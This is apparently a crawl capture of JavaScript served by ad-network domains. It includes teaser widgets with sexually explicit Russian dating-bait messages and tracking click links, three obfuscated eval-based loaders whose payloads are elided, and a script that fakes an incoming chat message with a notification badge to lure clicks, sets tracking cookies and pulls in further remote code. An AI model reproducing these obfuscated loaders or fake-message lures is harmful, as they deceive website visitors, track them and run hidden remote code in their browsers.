						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzEyMTAyXzIzLjAxODg2N18xM18xNzY5NzUwNjAwNTMyOTUxNzE3Nl8yMF8zLjEyOC4xNTMuODJeMWQ4N2I5YjdiNGM3NjhiYzI0YjI2OTZjYTk1MjU5MjZeMDguMS4zMC4yMDI2','//cs10.ztdog.com/content/61449/3533567.webp','Дашуля, 30 лет🔥','Как на счет встретится?❤️',' ','','0','//cs10.ztdog.com/content/61449/3533567_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2OTc1MDYwMDUzMjk1MTcxNzZfMjBfMy4xMjguMTUzLjgyXjYwNzAxZDE3NjAxNGYzOWE2YjNlZWI2NDE1YjExYWI0XjA4LjEuMzAuMjAyNg==','//cs10.ztdog.com/content/61449/3525452.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs10.ztdog.com/content/61449/3525452_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2OTc1MDYwMDUzMjk1MTcxNzZfMjBfMy4xMjguMTUzLjgyXjk1OTQwOWEzYTRiNDFkOThkOWRjNGJlODdmNzk2ODlhXjA4LjEuMzAuMjAyNg==','//cs11.ztdog.com/content/61449/3525893.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs11.ztdog.com/content/61449/3525893_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA4MjYxXzIzLjAyNTM2NV8xM18xNzY5NzUwNjAwNTMyOTUxNzE3Nl8yMF8zLjEyOC4xNTMuODJeMjJmNzIzNTgxYTU1NTMyMDM4ZGRhZTUxNWMwYTQ3MjVeMDguMS4zMC4yMDI2','//cs09.ztdog.com/content/61449/3522044.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs09.ztdog.com/content/61449/3522044_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17697506005329517176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 2313
content:
var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"uraWkAJjT",10,2,48))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1583
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"tagzJdTmA",46,7,4))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/system/front5.js?26930a0.3387809656466976
body_size: 14391
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var e11b57a1be_iM = function (e) {
            this.sound = {
                Url: '//cs09.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.e11b57a1be_loadSound();

        }
        e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
            var e11b57a1be_request = new XMLHttpRequest();
            e11b57a1be_request.withCredentials = true;
            e11b57a1be_request.responseType = "arraybuffer";
            e11b57a1be_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), e11b57a1be_request);
            e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            e11b57a1be_request.open("GET", this.sound.Url, true);
            e11b57a1be_request.send();
        };
        e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var e11b57a1be_src = this.sound.context.createBufferSource();
            e11b57a1be_src.buffer = this.sound.bufferLoader;
            e11b57a1be_src.connect(this.sound.context.destination);
            e11b57a1be_src.start(0);
            e11b57a1be_src.addEventListener("ended", function () {
                e11b57a1be_src.stop(0);
                e11b57a1be_src.disconnect();
            }, e11b57a1be_src);
        };
        var e11b57a1be_ss = new e11b57a1be_iM();
        e11b57a1be_ss.e11b57a1be_initSound();

        const e11b57a1be_date = new Date();
        const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
        const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

        function e11b57a1be_closePopup() {
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        function e11b57a1be_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        let e11b57a1be_isShowedNewMessage = false;
        function e11b57a1be_showNewMessage(animationDelay) {
            if (!e11b57a1be_isShowedNewMessage) {
                const e11b57a1be_animateOnHover = document.querySelector('#e11b57a1be_animateOnHover');
                if (e11b57a1be_animateOnHover) {
                    e11b57a1be_animateOnHover.style.animation = 'e11b57a1be_slideUpNewMessage 0.5s forwards linear';
                    e11b57a1be_animateOnHover.style.animationDelay = animationDelay;
                    e11b57a1be_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .e11b57a1be_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes e11b57a1be_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes e11b57a1be_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUpNewMessage {
                ${e11b57a1be_animation_slide_new}
            }

            .e11b57a1be_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .e11b57a1be_message-main {
                display: none;
            }

            .e11b57a1be_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs09.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .e11b57a1be_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .e11b57a1be_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .e11b57a1be_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let e11b57a1be_main_img = `<div id="e11b57a1be_animateOnHover" class="e11b57a1be_message-wrapper e11b57a1be_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                e11b57a1be_main_img = '';
            }            

            let e11b57a1be_sticker_html = `
                <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="e11b57a1be_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                            </div>
                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
                        ${e11b57a1be_main_img}
                    </div>
                    <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', e11b57a1be_sticker_html);

            document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
            document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                e11b57a1be_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.e11b57a1be_popup').addEventListener('mouseenter', () => e11b57a1be_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/system/front.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1498
content:
var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",39,"udPcvpZNi",2,8,30))